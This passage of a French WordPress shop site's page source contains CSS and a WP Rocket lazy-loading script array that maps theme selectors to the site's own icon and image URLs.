url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-off-white.svg');}.wrap-element-product .add-wishlist-action[data-action="remove"]:hover{--wpr-bg-dac4dc04-4782-4fea-8c26-987232891ecd: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/ico-wishlist-on-white.svg');}.wrap-right-catalog #orderby{--wpr-bg-495b5967-f60a-43fc-a809-71c494533250: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.ul-tab-main-product li a:before{--wpr-bg-b97e3573-3ff4-453c-a80a-1a920e8529d4: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{--wpr-bg-1be659a6-b456-4f3b-89ac-276fe7164a98: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line-2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wc-memberships-directory-container .wcm-select","style":".wc-memberships-directory-container .wcm-select{--wpr-bg-0cdb5f49-9ac4-4c9c-a0b6-39cd90ce8b30: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"0cdb5f49-9ac4-4c9c-a0b6-39cd90ce8b30","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-b5ed872a-64e5-4998-ab60-319f28c1e243: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"b5ed872a-64e5-4998-ab60-319f28c1e243","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-0b8489e5-43f7-4ba4-8904-421f19451e9d: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png');}","hash":"0b8489e5-43f7-4ba4-8904-421f19451e9d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png"},{"selector":"hr","style":"hr{--wpr-bg-1c9c7001-7dcd-4b8c-95ec-6632a313a573: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"1c9c7001-7dcd-4b8c-95ec-6632a313a573","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".ul-main-category li.last a","style":".ul-main-category li.last a:hover{--wpr-bg-eed4272b-5b9f-48d3-bf0a-cb2e35dfd779: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"eed4272b-5b9f-48d3-bf0a-cb2e35dfd779","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-search","style":".a-search:hover{--wpr-bg-6c3ac52e-1d56-4eb2-bccb-f78eb091432b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-hover.svg');}","hash":"6c3ac52e-1d56-4eb2-bccb-f78eb091432b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-hover.svg"},{"selector":".a-search","style":".a-search{--wpr-bg-bc8941fc-50aa-4128-8e47-438d8bfab937: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"bc8941fc-50aa-4128-8e47-438d8bfab937","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-search.s2","style":".a-search.s2{--wpr-bg-ef75fec9-eeae-4e82-b459-c7b41edbe561: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg');}","hash":"ef75fec9-eeae-4e82-b459-c7b41edbe561","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search.svg"},{"selector":".a-member","style":".a-member{--wpr-bg-b384bf24-e7ce-405b-b4ef-11afb1cb389f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg');}","hash":"b384bf24-e7ce-405b-b4ef-11afb1cb389f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg"},{"selector":".a-member","style":".a-member:hover{--wpr-bg-54940690-dd59-4f8e-8345-2ea3b59d05c5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg');}","hash":"54940690-dd59-4f8e-8345-2ea3b59d05c5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg"},{"selector":"#header .a-cart","style":"#header .a-cart{--wpr-bg-f51ab69b-c6e0-4fdc-9ad3-3b14447ed080: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart.svg');}","hash":"f51ab69b-c6e0-4fdc-9ad3-3b14447ed080","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart.svg"},{"selector":"#header .a-cart,.wrap-member .ico-header.cart .a-cart","style":"#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{--wpr-bg-2f738118-b76a-4fcd-9cb2-bbec6b9eff57: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart-hover.svg');}","hash":"2f738118-b76a-4fcd-9cb2-bbec6b9eff57","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart-hover.svg"},{"selector":".wrap-member .ico-header.account .a-cart-header","style":".wrap-member .ico-header.account:hover .a-cart-header{--wpr-bg-6c911af5-81ef-456b-84eb-b7d37a5c9d0e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg');}","hash":"6c911af5-81ef-456b-84eb-b7d37a5c9d0e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg"},{"selector":".prev","style":".prev{--wpr-bg-9a59cd4b-6179-446c-8bad-898c647b3950: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-prev.jpg');}","hash":"9a59cd4b-6179-446c-8bad-898c647b3950","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-prev.jpg"},{"selector":".next","style":".next{--wpr-bg-c47a9913-563e-44ba-8986-be2e661ba1dd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-next.jpg');}","hash":"c47a9913-563e-44ba-8986-be2e661ba1dd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-next.jpg"},{"selector":".wrap-member a.s3,.submain-wrap-member a.s3","style":".wrap-member a.s3:before,.submain-wrap-member a.s3:before{--wpr-bg-c9da572e-2140-4367-89c2-1f8e287f9519: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"c9da572e-2140-4367-89c2-1f8e287f9519","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".a-cart-header","style":".a-cart-header{--wpr-bg-1e00d036-a6c4-485d-95be-08e0b1b98f0e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg');}","hash":"1e00d036-a6c4-485d-95be-08e0b1b98f0e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg"},{"selector":".content-temoignage span","style":".content-temoignage span{--wpr-bg-f3a3e8f7-a948-479a-a275-4538bcb29921: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-yellow.svg');}","hash":"f3a3e8f7-a948-479a-a275-4538bcb29921","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-yellow.svg"},{"selector":".a-close-tab","style":".a-close-tab{--wpr-bg-ee2922cd-8945-4640-9709-fdbbfe9d6332: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-faq.svg');}","hash":"ee2922cd-8945-4640-9709-fdbbfe9d6332","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-faq.svg"},{"selector":".remove_from_cart_checkout_button","style":".remove_from_cart_checkout_button{--wpr-bg-9a9ec666-c1ab-46f9-b576-0a36e5240ebe: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg');}","hash":"9a9ec666-c1ab-46f9-b576-0a36e5240ebe","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg"},{"selector":".remove_from_cart_checkout_button","style":".remove_from_cart_checkout_button:hover{--wpr-bg-5303f6d8-d3cf-412e-a11a-51bdc8a74468: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg');}","hash":"5303f6d8-d3cf-412e-a11a-51bdc8a74468","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg"},{"selector":".wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file","style":".wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{--wpr-bg-cae2d986-cdc2-4545-9dc6-e69e4cc1cdf7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-acces.svg');}","hash":"cae2d986-cdc2-4545-9dc6-e69e4cc1cdf7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-acces.svg"},{"selector":".wrap-frise-smile","style":".wrap-frise-smile{--wpr-bg-6a2eefcd-366a-46f0-bac2-f13e268c3772: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise.jpg');}","hash":"6a2eefcd-366a-46f0-bac2-f13e268c3772","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise.jpg"},{"selector":".wrap-frise-smile","style":".wrap-frise-smile{--wpr-bg-3a543098-6ae7-4e68-992e-b3d9f9eb6b02: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise-mobile.jpg');}","hash":"3a543098-6ae7-4e68-992e-b3d9f9eb6b02","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise-mobile.jpg"},{"selector":".a-close-popin,.a-close-popup,.a-close-popup-login","style":".a-close-popin,.a-close-popup,.a-close-popup-login{--wpr-bg-9e79e0e5-c3b7-427d-a304-3cf7f804c65f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg');}","hash":"9e79e0e5-c3b7-427d-a304-3cf7f804c65f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg"},{"selector":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer","style":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer{--wpr-bg-683d41d5-0f83-4b2a-b76a-85e648255055: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png');}","hash":"683d41d5-0f83-4b2a-b76a-85e648255055","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png"},{"selector":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer","style":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer:hover{--wpr-bg-c48bd6af-9faa-4ed2-980e-4ba1f7de4368: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png');}","hash":"c48bd6af-9faa-4ed2-980e-4ba1f7de4368","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png"},{"selector":".iscwp-img-wrp .ico-insta-hover","style":".iscwp-img-wrp .ico-insta-hover{--wpr-bg-01fd42fb-4014-4b06-974a-c77641e258ec: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/assets\/images\/ico-insta.svg');}","hash":"01fd42fb-4014-4b06-974a-c77641e258ec","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/assets\/images\/ico-insta.svg"},{"selector":".share-carousel","style":".share-carousel{--wpr-bg-68d28e0a-bac9-45ad-b1d0-4f86e30bab8a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-share.jpg');}","hash":"68d28e0a-bac9-45ad-b1d0-4f86e30bab8a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-share.jpg"},{"selector":".h2-grid.img-playVideo-grid","style":".h2-grid.img-playVideo-grid{--wpr-bg-3cc3fcb4-962b-4ff6-bcd0-27c4a197187f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-title-grid.png');}","hash":"3cc3fcb4-962b-4ff6-bcd0-27c4a197187f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-title-grid.png"},{"selector":".h2-grid.img-playAudio-grid","style":".h2-grid.img-playAudio-grid{--wpr-bg-6f5c9ffc-6614-4c35-a286-def4bc0ce10a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast-title-grid.png');}","hash":"6f5c9ffc-6614-4c35-a286-def4bc0ce10a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast-title-grid.png"},{"selector":".img-smile-grid","style":".img-smile-grid{--wpr-bg-7bd033d6-b3de-474a-83b5-603593c8a733: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-smile-grid.svg');}","hash":"7bd033d6-b3de-474a-83b5-603593c8a733","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-smile-grid.svg"},{"selector":".img-playVideo-grid-hover,.img-playAudio-grid-hover","style":".img-playVideo-grid-hover,.img-playAudio-grid-hover{--wpr-bg-4500ff89-f1a8-4899-936b-bd0bf1b7cdd9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play.svg');}","hash":"4500ff89-f1a8-4899-936b-bd0bf1b7cdd9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play.svg"},{"selector":".img-playAudio-grid-hover","style":".img-playAudio-grid-hover{--wpr-bg-e0fee6ca-d372-4f63-a11f-866acfbc3815: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast.svg');}","hash":"e0fee6ca-d372-4f63-a11f-866acfbc3815","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast.svg"},{"selector":".a-ico-play-youtube","style":".a-ico-play-youtube{--wpr-bg-5de94595-2730-4353-baff-97946d163ae6: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"5de94595-2730-4353-baff-97946d163ae6","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".a-ico-pause-youtube","style":".a-ico-pause-youtube{--wpr-bg-4967a628-0866-433a-a61a-b189767d6c3c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"4967a628-0866-433a-a61a-b189767d6c3c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".a-back-home","style":".a-back-home{--wpr-bg-5e901784-82b5-47ad-a462-e381797d6bcf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home.svg');}","hash":"5e901784-82b5-47ad-a462-e381797d6bcf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home.svg"},{"selector":".a-back-home","style":".a-back-home:hover{--wpr-bg-e4511112-4a09-4775-9c2b-56593e0b3f5a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home-hover.svg');}","hash":"e4511112-4a09-4775-9c2b-56593e0b3f5a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home-hover.svg"},{"selector":".simplefavorite-button","style":".simplefavorite-button{--wpr-bg-a65104ad-a4c9-45c1-867a-c8312e9e63f7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-noactive.svg');}","hash":"a65104ad-a4c9-45c1-867a-c8312e9e63f7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-noactive.svg"},{"selector":".simplefavorite-button.active","style":".simplefavorite-button.active{--wpr-bg-94c77ab1-7395-40cd-8541-d6a20c0fb47e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg');}","hash":"94c77ab1-7395-40cd-8541-d6a20c0fb47e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg"},{"selector":".pe-so-whatsapp","style":".pe-so-whatsapp{--wpr-bg-054b556b-60ec-48f8-a325-18d3e58c2ceb: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp.svg');}","hash":"054b556b-60ec-48f8-a325-18d3e58c2ceb","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp.svg"},{"selector":".whatsapp-share a .pe-so-whatsapp","style":".whatsapp-share a:hover .pe-so-whatsapp{--wpr-bg-3f90cdcc-e8d4-465d-9ad5-ea93f72a7160: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp-white.svg');}","hash":"3f90cdcc-e8d4-465d-9ad5-ea93f72a7160","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp-white.svg"},{"selector":"input[type=\"submit\"].submit-section-verify-premium","style":"input[type=\"submit\"].submit-section-verify-premium{--wpr-bg-9d6f4a00-d068-4435-8273-089195aa9c97: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png');}","hash":"9d6f4a00-d068-4435-8273-089195aa9c97","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png"},{"selector":"input[type=\"submit\"].submit-section-verify-premium","style":"input[type=\"submit\"].submit-section-verify-premium:hover,input[type=\"submit\"].submit-section-verify-premium:focus{--wpr-bg-2e1f0e50-0933-452e-87e2-6828b7445b3a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png');}","hash":"2e1f0e50-0933-452e-87e2-6828b7445b3a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png"},{"selector":".wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current","style":".wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{--wpr-bg-771aa004-3faa-4694-a78f-638982c78779: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-sound-player.svg');}","hash":"771aa004-3faa-4694-a78f-638982c78779","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-sound-player.svg"},{"selector":".wrap-content-post .wp-playlist .a-play-mejs","style":".wrap-content-post .wp-playlist .a-play-mejs{--wpr-bg-f4b0a58f-0bde-4121-b266-c18d356503bf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"f4b0a58f-0bde-4121-b266-c18d356503bf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".wrap-content-post .wp-playlist .a-play-mejs.pause","style":".wrap-content-post .wp-playlist .a-play-mejs.pause{--wpr-bg-dad92ba9-f497-4db0-a313-c67453c42398: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"dad92ba9-f497-4db0-a313-c67453c42398","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption","style":".wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{--wpr-bg-3882afe8-2c88-4953-81f8-c81a4d8c5fbf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"3882afe8-2c88-4953-81f8-c81a4d8c5fbf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption","style":".wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{--wpr-bg-bbccbf8b-e138-4226-8fa0-6475e4864061: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"bbccbf8b-e138-4226-8fa0-6475e4864061","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".span-smile-title","style":".span-smile-title{--wpr-bg-2d631c2d-0f94-453d-8bb6-7fca0c0af08a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"2d631c2d-0f94-453d-8bb6-7fca0c0af08a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".span-select-txt","style":".span-select-txt{--wpr-bg-bbf3a7b5-7402-4d6f-a106-1a48be853ea5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select.png');}","hash":"bbf3a7b5-7402-4d6f-a106-1a48be853ea5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select.png"},{"selector":".span-select-txt.s2","style":".span-select-txt.s2{--wpr-bg-31f19bc7-5d54-4606-b7c3-aee313f79e77: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select-s2.png');}","hash":"31f19bc7-5d54-4606-b7c3-aee313f79e77","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select-s2.png"},{"selector":".span-ico-title-favorite","style":".span-ico-title-favorite{--wpr-bg-1b48067a-f783-4bbb-bed8-27ee9d4d1b1e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-black.svg');}","hash":"1b48067a-f783-4bbb-bed8-27ee9d4d1b1e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-black.svg"},{"selector":".wrap-page-portfolio .simplefavorite-button","style":".wrap-page-portfolio .simplefavorite-button{--wpr-bg-f0389d48-6f47-4951-98ad-3178789a49bb: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg');}","hash":"f0389d48-6f47-4951-98ad-3178789a49bb","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg"},{"selector":".wrap-player-about .mejs__overlay-play svg","style":".wrap-player-about .mejs__overlay-play svg{--wpr-bg-5a30f053-a27f-4bda-84f6-f433d80bb95a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-play-about.svg');}","hash":"5a30f053-a27f-4bda-84f6-f433d80bb95a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-play-about.svg"},{"selector":".wrap-block-about .span-smile-about","style":".wrap-block-about .span-smile-about{--wpr-bg-49c671aa-a7cc-4840-8e13-58f14b11f524: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"49c671aa-a7cc-4840-8e13-58f14b11f524","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".a-logo-main","style":".a-logo-main{--wpr-bg-6f17054d-4390-4423-a2d2-919240ef564d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo.svg');}","hash":"6f17054d-4390-4423-a2d2-919240ef564d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo.svg"},{"selector":".eltd-fullscreen-search-holder .eltd-search-submit","style":".eltd-fullscreen-search-holder .eltd-search-submit{--wpr-bg-57f3cfc7-9f5a-457f-bc22-31bb0a5175fd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg');}","hash":"57f3cfc7-9f5a-457f-bc22-31bb0a5175fd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg"},{"selector":".eltd-fullscreen-search-holder .eltd-search-submit","style":".eltd-fullscreen-search-holder .eltd-search-submit:hover{--wpr-bg-2c88734d-fd31-44da-85d4-de5b89618bac: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg');}","hash":"2c88734d-fd31-44da-85d4-de5b89618bac","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg"},{"selector":".eltd-back-to-top-icon","style":".eltd-back-to-top-icon{--wpr-bg-f4e4c615-2bb4-4b0b-9bb8-6bd3ec4bbc35: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-back.svg');}","hash":"f4e4c615-2bb4-4b0b-9bb8-6bd3ec4bbc35","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-back.svg"},{"selector":".wrap-promo-abonnement .ico-smiley","style":".wrap-promo-abonnement .ico-smiley{--wpr-bg-19bbb8e7-98c1-4aa2-aef8-6236bf57dc61: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"19bbb8e7-98c1-4aa2-aef8-6236bf57dc61","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".close-promo-abonnement","style":".close-promo-abonnement{--wpr-bg-ca98b216-d0d3-449f-9a99-3eda72183b0b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg');}","hash":"ca98b216-d0d3-449f-9a99-3eda72183b0b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg"},{"selector":".wrap-master-category span","style":".wrap-master-category span{--wpr-bg-a971a070-cf74-440d-9aae-b8fa8d3aee78: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-bottom-main.svg');}","hash":"a971a070-cf74-440d-9aae-b8fa8d3aee78","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-bottom-main.svg"},{"selector":".a-close-left-main","style":".a-close-left-main{--wpr-bg-d833682d-309a-4960-a9a3-07903025c164: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg');}","hash":"d833682d-309a-4960-a9a3-07903025c164","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg"},{"selector":".info-featured span.span-time","style":".info-featured span.span-time:before{--wpr-bg-72603c76-22ec-48b6-8490-868817b7398b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-gris.svg');}","hash":"72603c76-22ec-48b6-8490-868817b7398b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-gris.svg"},{"selector":".content-slider-featured .info-featured span.span-time","style":".content-slider-featured .info-featured 